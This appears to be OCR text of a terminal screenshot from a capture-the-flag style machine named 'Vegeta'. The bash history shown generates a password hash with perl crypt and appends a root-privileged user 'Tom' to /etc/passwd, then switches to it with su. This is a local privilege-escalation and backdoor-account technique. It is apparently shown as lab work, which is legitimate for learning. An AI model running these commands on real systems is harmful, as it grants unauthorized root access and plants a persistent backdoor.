 Applications Places System 81 °F Sun 6 Jun, 13:08
trunks@Vegeta: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal × trunks@Vegeta: ~ × Parrot Terminal ×
trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom
ls -la
cat .bash_history
sudo apt-get install vim
apt-get install vim
su root
cat .bash_history
exit
trunks@Vegeta:~$ perl -le ‘print crypt(“Password@973″,”addedsalt”)’
-bash: syntax error near unexpected token `('
trunks@Vegeta:~$ perl -le 'print crypt("Password@973","addedsalt")'
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LANGUAGE = "en_IN:en",
        LC_ALL = (unset),
        LC_ADDRESS = "en_GB.UTF-8",
        LC_NAME = "en_GB.UTF-8",
        LC_MONETARY = "en_GB.UTF-8",
        LC_PAPER = "en_GB.UTF-8",
        LC_IDENTIFICATION = "en_GB.UTF-8",
        LC_TELEPHONE = "en_GB.UTF-8",
        LC_MEASUREMENT = "en_GB.UTF-8",
        LC_TIME = "en_GB.UTF-8",
        LC_NUMERIC = "en_GB.UTF-8",
        LANG = "en_IN"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_IN").
ad7t5uIalqMws
trunks@Vegeta:~$
Menu trunks@Vegeta: ~ thing.png (PNG Image, ... notes.ctb - /home/edge...